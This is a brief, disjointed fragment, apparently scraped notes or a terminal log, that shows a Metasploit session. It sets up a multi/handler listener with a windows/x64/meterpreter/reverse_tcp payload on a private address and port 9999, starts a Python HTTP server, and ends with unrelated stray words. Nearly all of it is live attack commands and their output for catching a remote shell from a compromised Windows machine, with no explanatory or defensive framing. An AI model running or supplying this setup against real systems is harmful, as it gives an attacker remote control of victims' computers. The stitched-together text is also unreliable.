 msfconsole
python3 -m http.server
set lhost 192.168.31.164 set lhost fe80::20c:29ff:fe0c:a793%eth0
set lhost ::1 set lhost lo
msf6 exploit(multi/handler) > set lhost 192.168.31.164
lhost => 192.168.31.164
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set lhost 192.168.31.164
lhost => 192.168.31.164
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.31.164:9999
Clip_replace
go
Golink
Music